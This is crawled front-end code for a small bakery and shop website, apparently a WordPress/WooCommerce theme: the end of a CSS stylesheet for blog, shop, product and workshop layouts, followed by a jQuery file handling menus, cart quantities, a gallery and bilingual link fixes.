  font-family: "Playfair Display", sans-serif;
  font-weight: 500;
  font-size: 18px;
  padding: 15px 0;
  border-top: 2px solid var(--main-color);
  border-bottom: 1px solid var(--main-color);
  color: var(--main-color);
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 75px;
}

#video {
  margin: 0 15px;
  margin-bottom: 140px;
}

#main #video #video-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#main #video #video-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
  width: auto;
  align-self: center;
  text-align: center;
  background: white;
}

#main #video #video-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#video .video-responsive {
  text-align: center;
}

@media (max-width: 480px) {
  #video .video-responsive {
    overflow: hidden;
    padding-bottom: 400px;
    /* Adecua este valor para controlar la altura del video */
    position: relative;
    height: 0;
  }

  #video .video-responsive iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 900px) {

  #main #destacado #destacado-image,
  #main #destacado #destacado-text {
    width: 100%;
  }

  #main #consulta #consulta-panel #consulta-text {
    padding-left: 15px;
    padding-right: 15px;
  }

  #blog .blog-item {
    width: calc(100% / 2);
  }

  #main #quefem .quefem-item {
    width: calc(100% / 2);
  }

  #tienda .tienda-item {
    width: calc(100% / 2);
  }

  #main #destacado #destacado-text #destacado-text-panel {
    padding: 0 15px;
  }
}

@media (max-width: 480px) {
  #blog .blog-item {
    width: 100%;
  }

  #main #quefem .quefem-item {
    width: 100%;
  }

  #tienda .tienda-item {
    width: 100%;
  }
}

/* 5.interior */
#interior {
  margin: 100px 0 50px;
}

@media (max-width: 900px) {
  #interior {
    margin: 150px 0 50px;
  }
}

#interior>div {
  max-width: 1200px;
  padding: 0 15px;
  margin: 0 auto;
  display: flex;
  flex-flow: row wrap;
}

#interior div #interior-title,
#interior div #interior-image,
#interior div #interior-content {
  display: flex;
  width: 100%;
}

#interior div #interior-title {
  position: relative;
}

#interior div #interior-title:before {
  content: "";
  border-bottom: 2px solid green;
  width: 100%;
  position: absolute;
  left: -100%;
  top: 55px;
}

#interior div #interior-title h1 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-style: italic;
  font-size: 50px;
  color: var(--third-color);
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
}

#interior div #interior-image {
  max-height: 450px;
  overflow: hidden;
  position: relative;
  margin-bottom: 25px;
}

#interior div #interior-image img {
  object-fit: cover;
  width: 100%;
}

#interior.interior-nosidebar.reduced-column div #interior-image img {
  object-fit: contain;
  width: 100%;
}

#interior div #interior-content #interior-text {
  /*display: flex;*/
  width: calc(100% / 3 * 2);
}

#interior div #interior-content #interior-sidebar {
  display: flex;
  width: calc(100% / 3);
}

#interior div #interior-content #interior-sidebar img {
  width: 100%;
  height: auto;
  margin: 20px 0;
}

#interior div #interior-content #interior-text #interior-text-panel {
  margin-right: 15px;
  margin-bottom: 40px;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel {
  margin-left: 15px;
}

#interior div #interior-content #interior-text #interior-text-panel>h1,
#product-text-panel h1 {
  font-family: "Playfair Display", sans-serif;
  color: var(--third-color);
  font-size: 40px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel>h2,
#product-text-panel h2,
h2.taller-h2 {
  color: var(--main-color);
  font-size: 25px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel>h3,
#product-text-panel h3 {
  color: var(--main-color);
  font-size: 22px;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel>h4,
#product-text-panel h4 {
  color: var(--main-color);
  font-size: 20px;
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 25px;
}

#interior div #interior-content #interior-text #interior-text-panel p,
#interior div #interior-content #interior-text #interior-text-panel li {
  font-size: 17px;
  font-weight: 300;
}

#interior div #interior-content #interior-text #interior-text-panel li {
  margin-bottom: 15px;
}

#interior div #interior-content #interior-text #interior-text-panel blockquote {
  margin: 0 0 25px 0;
}

#interior div #interior-content #interior-text #interior-text-panel blockquote p {
  font-size: 30px;
  font-weight: 400;
  font-family: "Playfair Display", sans-serif;
  color: var(--main-color);
  margin: 0;
}

#interior div #interior-content #interior-text #interior-text-panel a {
  font-weight: 600;
  color: var(--third-color);
}

#interior div #interior-content #interior-text #interior-text-panel .btn-white a {
  color: white;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel h3 {
  font-weight: 600;
  font-size: 21px;
  color: var(--main-color);
  margin-bottom: 15px;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul {
  padding-left: 0;
  list-style: none;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul li {
  margin-bottom: 5px;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul a {
  font-weight: 300;
  font-size: 18px;
  color: #4d4d4d;
}

#interior div #interior-content #interior-sidebar #interior-sidebar-panel ul a:hover {
  font-weight: 600;
}

#interior div #interior-content form input:not([type="checkbox"]):not([type="submit"]),
#interior div #interior-content form textarea {
  background: var(--main-color);
  border: 0;
  padding: 10px 15px;
  width: calc(100% - 30px);
  color: var(--secundary-color);
}

#interior div #interior-content form textarea {
  max-width: calc(100% - 30px);
  min-width: calc(100% - 30px);
  max-height: 60px;
  min-height: 60px;
}

#interior div #interior-content form input[type="checkbox"] {
  margin: 0;
}

#interior div #interior-content form input[type="submit"] {
  background: var(--secundary-contrast-color);
  color: white;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  padding: 15px 30px;
  border: 0;
  margin-top: 10px;
  display: inline-block;
  cursor: pointer;
}

#interior div #interior-content form input[type="submit"]:hover {
  box-shadow: 2px 2px 7px black;
}

#interior div #interior-content form span {
  color: var(--main-color);
  font-weight: 400;
  font-style: italic;
  font-size: 15px;
  margin: 0;
}

#interior div #interior-content form input::placeholder,
#interior div #interior-content form textarea::placeholder {
  color: white;
  opacity: 1;
}

#interior div #interior-content form input:-ms-input-placeholder,
#interior div #interior-content form textarea:-ms-input-placeholder {
  color: white;
}

#interior div #interior-content form input::-ms-input-placeholder,
#interior div #interior-content form textarea::-ms-input-placeholder {
  color: white;
}

#interior.interior-nosidebar #interior-text {
  width: 100% !important;
}

#interior.interior-nosidebar #interior-text #interior-text-panel {
  margin-right: 0 !important;
}

#interior.interior-nosidebar #interior-content {
  text-align: center;
  justify-content: center;
}

#interior.interior-nosidebar.reduced-column #interior-content {
  max-width: 900px;
  margin: 0 auto;
}

#interior.interior-nosidebar .wp-block-contact-form-7-contact-form-selector {
  display: flex;
  flex-direction: column;
  justify-content: center;
  max-width: 500px;
  margin: 0 auto;
}

#interior.interior-nosidebar form input,
#interior.interior-nosidebar form textarea {
  text-align: center;
}

#interior.interior-blog #blog .blog-item {
  width: calc(100% / 3);
  overflow: hidden;
}

#interior.interior-blog div #interior-content #interior-text {
  width: calc(100% / 4 * 3);
}

#interior.interior-blog div #interior-content #interior-sidebar {
  width: calc(100% / 4);
}

@media (max-width: 900px) {
  #interior.interior-blog div #interior-content #interior-text {
    width: calc(100%);
  }

  #interior.interior-blog div #interior-content #interior-sidebar {
    width: calc(100%);
  }
}

#interior.interior-blog div #interior-content #interior-text #interior-text-panel h3 {
  color: #4d4d4d;
}

#interior.interior-blog div #interior-content #interior-text #interior-text-panel a {
  color: white;
  font-weight: 400;
}

#blog .blog-item .blog-item-panel p {
  height: 120px;
}

#blog .blog-item .blog-item-panel h3 {
  height: 100px;
}

#interior.interior-blog #blog .blog-item .blog-item-panel h3 {
  display: flex;
  align-items: center;
  justify-content: center;
}

#interior.interior-blog #blog,
#interior.interior-tienda #tienda {
  margin-bottom: 0;
}

#paginator {
  margin-top: 80px;
  width: 100%;
  display: flex;
}

#paginator a,
#paginator span {
  color: white !important;
  padding: 8px 13px;
  margin-right: 10px;
}

#paginator span.dots {
  color: var(--main-color) !important;
}

#paginator a {
  background: var(--main-color);
}

#paginator a.next,
#paginator a.prev {
  background: var(--main-contrast-color);
}

#paginator span.current,
#paginator a:hover {
  background: var(--third-color);
}

#interior.interior-tienda #tienda .tienda-item {
  width: calc(100% / 4);
}

#tienda .tienda-item-button {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

#tienda .tienda-item-button>* {
  margin-bottom: 5px !important;
}

#tienda .tienda-item-button .tienda-item-button-minus,
#tienda .tienda-item-button .tienda-item-button-plus {
  padding: 10px;
  background: var(--secundary-color);
  color: var(--main-color);
  font-size: 30px;
  font-weight: 500;
  display: inline-block;
  height: 20px;
  width: 20px;
  text-align: center;
  margin: 0 2px;
  line-height: 18px;
  cursor: pointer;
}

#tienda .tienda-item-button .tienda-item-button-minus:hover,
#tienda .tienda-item-button .tienda-item-button-plus:hover,
#tienda .tienda-item-button .tienda-item-button-buy:hover,
#tienda .tienda-item-button .tienda-item-button-look:hover {
  box-shadow: 1px 1px 5px black;
}

#tienda .tienda-item-button input {
  margin: 0 2px;
  padding: 10px;
  height: 20px;
  width: 20px;
  background: var(--main-color);
  color: white;
  border: 0;
  display: inline-block;
  text-align: center;
  font-weight: bold;
}

#tienda .tienda-item-button .tienda-item-button-buy,
#tienda .tienda-item-button .tienda-item-button-look {
  height: 40px;
  width: 40px;
  background: var(--secundary-color);
  margin: 0 2px;
}

#tienda .tienda-item-button .tienda-item-button-look {
  margin: 0 2px 0 20px;
}

#tienda .tienda-item-price {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

#tienda .tienda-item-price>span {
  color: var(--main-color);
  font-size: 32px;
  margin: 0 10px 15px 10px;
}

#tienda .tienda-item-price>span.price>span {
  font-weight: bold;
}

#tienda .tienda-item-price>span>div {
  color: var(--third-color);
  font-size: 14px;
  font-family: "Playfair Display", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 5px;
}

#tienda .tienda-item-price span.old-price>span {
  text-decoration: line-through;
}

#interior.interior-product #product-image,
#interior.interior-product #product-text {
  display: flex;
  width: 50%;
}

#interior.interior-product #product-text {
  align-items: center;
}

#interior.interior-product #product-image #product-image-panel,
#interior.interior-product #product-text #product-text-panel {
  width: 100%;
  padding: 0 15px;
}

#interior.interior-product #product-image #product-image-panel {
  display: flex;
  flex-wrap: wrap;
}

#interior.interior-product #product-image #product-image-panel>img {
  width: 100%;
}

#interior.interior-product #product-image #product-image-panel .product-image-mini {
  width: calc(100% / 4);
  cursor: pointer;
}

#interior.interior-product #tienda {
  margin-bottom: 0;
}

#interior.interior-product #tienda .tienda-item {
  width: 100%;
}

#interior.interior-product #tienda .tienda-item .tienda-item-panel {
  margin: 20px 0 0;
}

#interior.interior-product #product-text #product-text-panel p,
#interior.interior-product #product-text #product-text-panel li {
  font-weight: 300;
  font-size: 19px;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy {
  height: auto;
  width: auto;
  background: unset;
  height: 40px;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy:hover {
  box-shadow: unset;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy a {
  color: white;
  padding: 0 20px;
  text-align: center;
  background: var(--third-color);
  text-transform: uppercase;
  display: block;
  font-weight: 600;
  height: 40px;
  display: flex;
  align-items: center;
}

#interior.interior-product #tienda .tienda-item-button .tienda-item-button-buy a:hover {
  box-shadow: 2px 2px 7px black;
}

#interior.interior-tallers #blog {
  margin-top: 60px;
}

#interior.interior-tallers #blog.taller-blog {
  margin-top: 40px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel {
  padding-top: 40px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel a.blog-button {
  margin-top: 10px;
  width: calc(100% - 60px);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(1) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(2) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(3) .blog-item-panel {
  border-top: 10px solid var(--third-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(1) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(2) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(3) .blog-item-panel a.blog-button {
  background: var(--third-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(4) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(5) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(6) .blog-item-panel {
  border-top: 10px solid var(--main-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(4) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(5) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(6) .blog-item-panel a.blog-button {
  background: var(--main-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(7) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(8) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(9) .blog-item-panel {
  border-top: 10px solid var(--secundary-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(7) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(8) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(9) .blog-item-panel a.blog-button {
  background: var(--secundary-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(10) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(11) .blog-item-panel,
#interior.interior-tallers #blog .blog-item:nth-of-type(12) .blog-item-panel {
  border-top: 10px solid var(--main-contrast-color);
}

#interior.interior-tallers #blog .blog-item:nth-of-type(10) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(11) .blog-item-panel a.blog-button,
#interior.interior-tallers #blog .blog-item:nth-of-type(12) .blog-item-panel a.blog-button {
  background: var(--main-contrast-color);
}

#interior.interior-tallers #blog .blog-item {
  /*width: calc(100% / 4);*/
  width: calc(100% / 3);
}

#interior.interior-tallers #blog .blog-item .blog-item-panel a img {
  width: 100%;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel h3 {
  font-weight: 500;
  font-size: 20px;
  font-family: "Montserrat", sans-serif;
  justify-content: left;
  text-align: left;
  height: auto;
  margin-bottom: 15px;
  line-height: 24px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel p {
  font-weight: 300;
  font-size: 15px;
  font-family: "Montserrat", sans-serif;
  text-align: left;
  height: auto;
  line-height: 20px;
}

#interior.interior-tallers #blog .blog-item .blog-item-panel .tallers-text {
  min-height: 135px;
}

@media (max-width: 1100px) {
  #interior.interior-blog #blog .blog-item {
    width: calc(100% / 2);
  }
}

@media (max-width: 600px) {
  #interior.interior-tallers #blog .blog-item .blog-item-panel .tallers-text {
    height: auto;
  }
}

@media (max-width: 900px) {

  #interior div #interior-content #interior-text,
  #interior div #interior-content #interior-sidebar {
    width: 100%;
  }

  #interior div #interior-content #interior-text #interior-text-panel {
    margin-right: 0;
  }

  #interior div #interior-content #interior-sidebar #interior-sidebar-panel {
    margin-left: 0;
  }

  #interior #interior-content {
    flex-wrap: wrap;
  }

  #interior div #interior-content #interior-text {
    text-align: center;
  }

  #interior div #interior-content #interior-sidebar {
    place-content: center;
    text-align: center;
  }

  #interior form input,
  #interior form textarea {
    text-align: center;
  }

  #interior.interior-tienda #tienda .tienda-item {
    width: calc(100% / 2);
  }
}

@media (max-width: 600px) {

  #interior.interior-blog #blog .blog-item,
  #interior.interior-blog #blog .blog-item .blog-item-panel {
    width: 100%;
    justify-content: center;
  }

  #interior.interior-blog #blog .blog-item .blog-item-panel p {
    height: unset;
    text-align: center;
  }

  #interior.interior-blog #blog .blog-item .blog-item-panel h3 {
    height: unset;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  #interior.interior-tienda #tienda .tienda-item {
    width: 100%;
  }

  #interior.interior-product #product-image,
  #interior.interior-product #product-text {
    width: 100%;
  }
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background: var(--third-color) !important;
  color: white !important;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  box-shadow: 2px 2px 7px black;
}

/* Edited by Miguel */
/* #shop-searcher select:nth-of-type(1){
	margin-right: 30px;
} */
#shop-searcher {
  width: 100%;
  padding: 0 15px 50px;
  display: flex;
  flex-wrap: wrap;
}

#shop-searcher select,
#shop-searcher>form {
  display: flex;
  margin-top: 0.2rem;
}

#shop-searcher>form {
  margin-right: 30px;
}

#shop-searcher select,
#shop-searcher select option {
  padding: 10px 15px;
  background: var(--main-color);
  color: white;
  cursor: pointer;
}

#shop-searcher>form input {
  padding: 10px 15px;
  background: var(--main-color);
  color: white;
  border: 0;
}

#shop-searcher>form input::placeholder {
  color: white;
}

#shop-searcher>form button {
  background: var(--third-color);
  margin-left: 30px;
  border: 0;
  color: white;
  padding: 10px 30px;
  cursor: pointer;
}

#shop-searcher>form button:hover {
  box-shadow: 2px 2px 7px black;
}

#shop-searcher option.espiga-25,
#shop-searcher option.espiga-1177,
#shop-searcher option.espiga-1181,
#shop-searcher option.espiga-1019,
#shop-searcher option.espiga-1013,
#shop-searcher option.espiga-1179,
#shop-searcher option.espiga-1183,
#shop-searcher option.espiga-1137 {
  display: none;
}

/* Edited by Miguel */
@media (max-width: 900px) {
  #shop-searcher {
    display: grid;
    grid-template-columns: 1fr;
  }
}

.sticky {
  position: fixed !important;
  top: 0 !important;
  left: 0 !important;
  z-index: 1 !important;
  max-width: unset !important;
}

.sticky>div {
  margin-top: 10px !important;
}

#footer-col1>div>div {
  font-family: "Playfair Display", sans-serif;
  color: var(--secundary-color);
  font-size: 20px;
  font-weight: 500;
  font-style: italic;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lespigador.com/wp-content/themes/espigador/js/custom.js?ver=1.0
body_size: 1262
content:
jQuery(document).ready(function () {
  submenuAnimation();
  submenuLinks();
  menuAnimation();
  quantityInputs();
  buyClick();
  productGallery();
  searchShop();
  stickyMenu();
  headerForm();
  sortProducts();
  //cambiarUrl();
  // fixQuefem();
});

function sortProducts() {
  jQuery("#sort").change(function () {
    jQuery(this).siblings("input[type='submit']").click();
  });
}

function headerForm() {
  jQuery("header #header #main-topbar #main-searcher img").click(function () {
    jQuery(this).siblings("button").click();
  });
}

function submenuAnimation() {
  jQuery("#main-menu li.menu-item-has-children").click(function (e) {
    e.preventDefault();
    if (jQuery(this).hasClass("open")) {
      jQuery(this).children("ul").slideUp();
    } else {
      jQuery(this).children("ul").slideDown();
    }
    jQuery(this).toggleClass("open");
  });
}

function submenuLinks() {
  jQuery("header #main-menu > div > ul > li > ul.sub-menu > li").click(
    function (e) {
      /* Edit by Miguel - 27/01/2022*/
      var link = e.target.getAttribute("href");
      window.location.href = link;
    }
  );
}

function menuAnimation() {
  jQuery("#menu-icon > div").click(function () {
    if (jQuery(this).parent().hasClass("open")) {
      jQuery("#main-menu").slideUp();
    } else {
      jQuery("#main-menu").slideDown();
    }
    jQuery(this).parent().toggleClass("open");
  });
}

function quantityInputs() {
  jQuery(".tienda-item-button > span").click(function () {
    var currVal = +jQuery(this).siblings("input").val();
    if (jQuery(this).hasClass("tienda-item-button-minus")) {
      if (currVal != 1) {
        jQuery(this)
          .siblings("input")
          .val(currVal - 1);
      }
    }
    if (jQuery(this).hasClass("tienda-item-button-plus")) {
      jQuery(this)
        .siblings("input")
        .val(currVal + 1);
    }
  });
}

function buyClick() {
  jQuery("#tienda .tienda-item-button .tienda-item-button-buy a").click(
    function (e) {
      e.preventDefault();
      var id = jQuery(this).attr("id");
      var quantity = +jQuery(this).parent().siblings("input").val();
      var link = "/?add-to-cart=" + id + "&quantity=" + quantity;
      window.location.href = link;
    }
  );
}

function productGallery() {
  jQuery(".product-image-mini").click(function () {
    var link1 = jQuery(this).find("img").attr("src");
    jQuery("#product-image-panel > img").attr("src", link1);
  });
}

function searchShop() {
  jQuery("#category-search").change(function () {
    var link = jQuery(this).find(":selected").attr("href");
    window.location.href = link;
  });
}

function stickyMenu() {
  window.onscroll = function () {
    myFunction();
  };

  var navbar = document.getElementById("main-menu");

  var sticky = navbar.offsetTop;

  function myFunction() {
    if (window.pageYOffset >= sticky) {
      navbar.classList.add("sticky");
    } else {
      navbar.classList.remove("sticky");
    }
  }
}


/**
 * @constant {Object} queFemLinks
 * @description Objeto que contiene los links de los contenidos de la sección #quefem
 */
const queFemLinks = {
  pan: {
    es: "http://lespigador.com/es/quefem/panes-artesanales/",
    ca: "http://lespigador.com/ca/quefem/pans-artesans/",
  },
  catering: {
    es: "http://lespigador.com/es/quefem/catering-saludable/",
    ca: "http://lespigador.com/ca/quefem/catering-saludable/",
  },
  elabor: {
    es: "http://lespigador.com/es/quefem/elaborados-artesanos/",
    ca: "http://lespigador.com/ca/quefem/elaborats-artesanals/",
  },
  tallers: {
    es: "http://lespigador.com/es/quefem/talleres-especiales/",
    ca: "http://lespigador.com/ca/quefem/tallers-especials/",
  },
};
/**
 * Arregla el contenido de los links del contenedor #quefem .quefem-item
 * @author Miguel L.
 * @alias cambiarUrl (template_parts/quefem.php)
 * @namespace cambiarUrl
 * @todo Situar esto por plugin
 * @FIXED THE BUG IN template_part/quefem.php # Comentada en la función ready de JQuery top of page
 */
const fixQuefem = () => {
  const quefem = document.getElementById("quefem");
  const quefem_items = quefem.querySelectorAll(".quefem-item");
  const lang = window.location.href.split("/")[3];
  quefem_items.forEach((el) => {
    const quefem_title = el.querySelector("h3").textContent.trim();
    const link_image = el.querySelector(".imagen-boton");
    const link_botton = el.querySelector(".quefem-button");
    if (quefem_title.startsWith("Ta")) {
      link_image.href = queFemLinks.tallers[lang];
      link_botton.href = queFemLinks.tallers[lang];
    } else if (quefem_title.startsWith("Pa")) {
      link_image.href = queFemLinks.pan[lang];
      link_botton.href = queFemLinks.pan[lang];
    } else if (quefem_title.startsWith("El")) {
      link_image.href = queFemLinks.elabor[lang];
      link_botton.href = queFemLinks.elabor[lang];
    } else if (quefem_title.startsWith("Ca")) {
      link_image.href = queFemLinks.catering[lang];
      link_botton.href = queFemLinks.catering[lang];
    }
  });
};



	